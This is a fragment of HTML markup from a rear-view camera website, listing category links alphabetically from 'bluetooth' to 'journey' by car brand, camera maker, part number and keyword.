	<li class="cat-item cat-item-817"><a href="https://rearviewvideocamera.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rearviewvideocamera.net/category/blurry/" >blurry</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://rearviewvideocamera.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rearviewvideocamera.net/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://rearviewvideocamera.net/category/boscam/" >boscam</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://rearviewvideocamera.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rearviewvideocamera.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rearviewvideocamera.net/category/boyo/" >boyo</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rearviewvideocamera.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rearviewvideocamera.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rearviewvideocamera.net/category/brandmotion/" >brandmotion</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://rearviewvideocamera.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://rearviewvideocamera.net/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rearviewvideocamera.net/category/bt4t-19g490-af/" >bt4t-19g490-af</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rearviewvideocamera.net/category/btc128/" >btc128</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://rearviewvideocamera.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://rearviewvideocamera.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rearviewvideocamera.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rearviewvideocamera.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://rearviewvideocamera.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rearviewvideocamera.net/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://rearviewvideocamera.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://rearviewvideocamera.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rearviewvideocamera.net/category/cabcam/" >cabcam</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://rearviewvideocamera.net/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://rearviewvideocamera.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://rearviewvideocamera.net/category/cam-ad3/" >cam-ad3</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://rearviewvideocamera.net/category/cam-ft3/" >cam-ft3</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://rearviewvideocamera.net/category/cam-vx8/" >cam-vx8</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://rearviewvideocamera.net/category/camara/" >camara</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://rearviewvideocamera.net/category/camaras/" >camaras</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rearviewvideocamera.net/category/camecho/" >camecho</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rearviewvideocamera.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://rearviewvideocamera.net/category/cameraprojector/" >cameraprojector</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rearviewvideocamera.net/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://rearviewvideocamera.net/category/camos/" >camos</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rearviewvideocamera.net/category/campark/" >campark</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://rearviewvideocamera.net/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://rearviewvideocamera.net/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://rearviewvideocamera.net/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://rearviewvideocamera.net/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://rearviewvideocamera.net/category/carens/" >carens</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://rearviewvideocamera.net/category/cargoplay/" >cargoplay</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://rearviewvideocamera.net/category/carlinkit/" >carlinkit</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://rearviewvideocamera.net/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rearviewvideocamera.net/category/carplaybox/" >carplaybox</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rearviewvideocamera.net/category/carpuride/" >carpuride</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://rearviewvideocamera.net/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://rearviewvideocamera.net/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://rearviewvideocamera.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rearviewvideocamera.net/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://rearviewvideocamera.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://rearviewvideocamera.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://rearviewvideocamera.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rearviewvideocamera.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://rearviewvideocamera.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://rearviewvideocamera.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rearviewvideocamera.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://rearviewvideocamera.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://rearviewvideocamera.net/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://rearviewvideocamera.net/category/cineback/" >cineback</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://rearviewvideocamera.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://rearviewvideocamera.net/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://rearviewvideocamera.net/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rearviewvideocamera.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://rearviewvideocamera.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rearviewvideocamera.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rearviewvideocamera.net/category/cmos-320/" >cmos-320</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://rearviewvideocamera.net/category/cmos-c740hd/" >cmos-c740hd</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://rearviewvideocamera.net/category/cnet/" >cnet</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://rearviewvideocamera.net/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://rearviewvideocamera.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rearviewvideocamera.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://rearviewvideocamera.net/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://rearviewvideocamera.net/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://rearviewvideocamera.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rearviewvideocamera.net/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://rearviewvideocamera.net/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rearviewvideocamera.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://rearviewvideocamera.net/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rearviewvideocamera.net/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rearviewvideocamera.net/category/convoy/" >convoy</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rearviewvideocamera.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://rearviewvideocamera.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rearviewvideocamera.net/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://rearviewvideocamera.net/category/crimestopper/" >crimestopper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rearviewvideocamera.net/category/crux/" >crux</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://rearviewvideocamera.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rearviewvideocamera.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://rearviewvideocamera.net/category/cybertrucks/" >cybertrucks</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://rearviewvideocamera.net/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://rearviewvideocamera.net/category/dallux/" >dallux</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://rearviewvideocamera.net/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rearviewvideocamera.net/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rearviewvideocamera.net/category/dashcam/" >dashcam</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rearviewvideocamera.net/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://rearviewvideocamera.net/category/dc12-24v/" >dc12-24v</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://rearviewvideocamera.net/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://rearviewvideocamera.net/category/dc12v-24v/" >dc12v-24v</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://rearviewvideocamera.net/category/dc9-35v/" >dc9-35v</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rearviewvideocamera.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rearviewvideocamera.net/category/deardorff/" >deardorff</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rearviewvideocamera.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://rearviewvideocamera.net/category/delica/" >delica</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rearviewvideocamera.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://rearviewvideocamera.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rearviewvideocamera.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rearviewvideocamera.net/category/dimming/" >dimming</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rearviewvideocamera.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rearviewvideocamera.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://rearviewvideocamera.net/category/dmyco/" >dmyco</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://rearviewvideocamera.net/category/docooler/" >docooler</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rearviewvideocamera.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://rearviewvideocamera.net/category/dohonest/" >dohonest</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://rearviewvideocamera.net/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://rearviewvideocamera.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://rearviewvideocamera.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rearviewvideocamera.net/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://rearviewvideocamera.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://rearviewvideocamera.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://rearviewvideocamera.net/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rearviewvideocamera.net/category/dvknm/" >dvknm</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://rearviewvideocamera.net/category/dvr-c320r/" >dvr-c320r</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://rearviewvideocamera.net/category/dvrs/" >dvrs</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rearviewvideocamera.net/category/e70e71/" >e70e71</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rearviewvideocamera.net/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://rearviewvideocamera.net/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://rearviewvideocamera.net/category/eb5z-19g490-a/" >eb5z-19g490-a</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://rearviewvideocamera.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://rearviewvideocamera.net/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://rearviewvideocamera.net/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rearviewvideocamera.net/category/echomaster/" >echomaster</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://rearviewvideocamera.net/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://rearviewvideocamera.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rearviewvideocamera.net/category/ehoom/" >ehoom</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://rearviewvideocamera.net/category/ekleva/" >ekleva</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://rearviewvideocamera.net/category/el3t-19g490-aa/" >el3t-19g490-aa</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rearviewvideocamera.net/category/elantra/" >elantra</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rearviewvideocamera.net/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://rearviewvideocamera.net/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://rearviewvideocamera.net/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rearviewvideocamera.net/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://rearviewvideocamera.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rearviewvideocamera.net/category/erapta/" >erapta</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rearviewvideocamera.net/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rearviewvideocamera.net/category/esicam/" >esicam</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rearviewvideocamera.net/category/esky/" >esky</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://rearviewvideocamera.net/category/espejo/" >espejo</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rearviewvideocamera.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://rearviewvideocamera.net/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rearviewvideocamera.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://rearviewvideocamera.net/category/eversecu/" >eversecu</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rearviewvideocamera.net/category/eway/" >eway</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rearviewvideocamera.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rearviewvideocamera.net/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rearviewvideocamera.net/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rearviewvideocamera.net/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://rearviewvideocamera.net/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rearviewvideocamera.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://rearviewvideocamera.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rearviewvideocamera.net/category/falconzero/" >falconzero</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://rearviewvideocamera.net/category/farenheit/" >farenheit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://rearviewvideocamera.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rearviewvideocamera.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://rearviewvideocamera.net/category/fensens/" >fensens</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://rearviewvideocamera.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://rearviewvideocamera.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rearviewvideocamera.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://rearviewvideocamera.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://rearviewvideocamera.net/category/fitdvr/" >fitdvr</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rearviewvideocamera.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://rearviewvideocamera.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://rearviewvideocamera.net/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rearviewvideocamera.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://rearviewvideocamera.net/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rearviewvideocamera.net/category/fookoo/" >fookoo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://rearviewvideocamera.net/category/foralpine/" >foralpine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rearviewvideocamera.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://rearviewvideocamera.net/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rearviewvideocamera.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rearviewvideocamera.net/category/foxpark/" >foxpark</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rearviewvideocamera.net/category/frameless/" >frameless</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rearviewvideocamera.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://rearviewvideocamera.net/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://rearviewvideocamera.net/category/frontrearleftright/" >frontrearleftright</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://rearviewvideocamera.net/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://rearviewvideocamera.net/category/frontrearside/" >frontrearside</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rearviewvideocamera.net/category/fubedo/" >fubedo</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rearviewvideocamera.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://rearviewvideocamera.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://rearviewvideocamera.net/category/funle/" >funle</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://rearviewvideocamera.net/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://rearviewvideocamera.net/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://rearviewvideocamera.net/category/fursom/" >fursom</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://rearviewvideocamera.net/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rearviewvideocamera.net/category/g930/" >g930</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://rearviewvideocamera.net/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://rearviewvideocamera.net/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://rearviewvideocamera.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rearviewvideocamera.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://rearviewvideocamera.net/category/gemineye/" >gemineye</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rearviewvideocamera.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rearviewvideocamera.net/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://rearviewvideocamera.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://rearviewvideocamera.net/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rearviewvideocamera.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://rearviewvideocamera.net/category/geri/" >geri</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://rearviewvideocamera.net/category/germid/" >germid</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://rearviewvideocamera.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rearviewvideocamera.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rearviewvideocamera.net/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://rearviewvideocamera.net/category/gj32-19g590-bc/" >gj32-19g590-bc</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rearviewvideocamera.net/category/gm1900125/" >gm1900125</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rearviewvideocamera.net/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rearviewvideocamera.net/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rearviewvideocamera.net/category/grdian/" >grdian</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://rearviewvideocamera.net/category/greenyi/" >greenyi</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://rearviewvideocamera.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rearviewvideocamera.net/category/guidelines/" >guidelines</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://rearviewvideocamera.net/category/gv80/" >gv80</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rearviewvideocamera.net/category/haida/" >haida</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://rearviewvideocamera.net/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://rearviewvideocamera.net/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://rearviewvideocamera.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://rearviewvideocamera.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://rearviewvideocamera.net/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rearviewvideocamera.net/category/hatchback/" >hatchback</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://rearviewvideocamera.net/category/hce-rcam-wra/" >hce-rcam-wra</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://rearviewvideocamera.net/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://rearviewvideocamera.net/category/hd720p/" >hd720p</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://rearviewvideocamera.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://rearviewvideocamera.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://rearviewvideocamera.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rearviewvideocamera.net/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://rearviewvideocamera.net/category/hikvision/" >hikvision</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://rearviewvideocamera.net/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://rearviewvideocamera.net/category/hindsight/" >hindsight</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://rearviewvideocamera.net/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rearviewvideocamera.net/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://rearviewvideocamera.net/category/hopkins/" >hopkins</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://rearviewvideocamera.net/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://rearviewvideocamera.net/category/hudway/" >hudway</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://rearviewvideocamera.net/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://rearviewvideocamera.net/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://rearviewvideocamera.net/category/iball/" >iball</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://rearviewvideocamera.net/category/ibeam/" >ibeam</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://rearviewvideocamera.net/category/icam/" >icam</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://rearviewvideocamera.net/category/icam2/" >icam2</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://rearviewvideocamera.net/category/idrive/" >idrive</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://rearviewvideocamera.net/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://rearviewvideocamera.net/category/incartec/" >incartec</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rearviewvideocamera.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://rearviewvideocamera.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://rearviewvideocamera.net/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://rearviewvideocamera.net/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://rearviewvideocamera.net/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rearviewvideocamera.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://rearviewvideocamera.net/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://rearviewvideocamera.net/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rearviewvideocamera.net/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://rearviewvideocamera.net/category/intelllihaul/" >intelllihaul</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://rearviewvideocamera.net/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rearviewvideocamera.net/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://rearviewvideocamera.net/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://rearviewvideocamera.net/category/iposter/" >iposter</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://rearviewvideocamera.net/category/istrong/" >istrong</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://rearviewvideocamera.net/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rearviewvideocamera.net/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://rearviewvideocamera.net/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rearviewvideocamera.net/category/jank/" >jank</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rearviewvideocamera.net/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://rearviewvideocamera.net/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rearviewvideocamera.net/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://rearviewvideocamera.net/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://rearviewvideocamera.net/category/johari/" >johari</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://rearviewvideocamera.net/category/jomise/" >jomise</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rearviewvideocamera.net/category/journey/" >journey</a>
</li>
